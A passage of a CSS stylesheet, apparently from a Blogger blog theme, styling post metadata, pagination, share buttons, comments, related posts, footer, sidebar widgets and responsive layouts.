.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post abbr.published.timeago {
margin-right: 8px;
margin-left:2px;
}
abbr.published.timeago {
text-decoration:none;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #48494d;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#ffbd2f;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 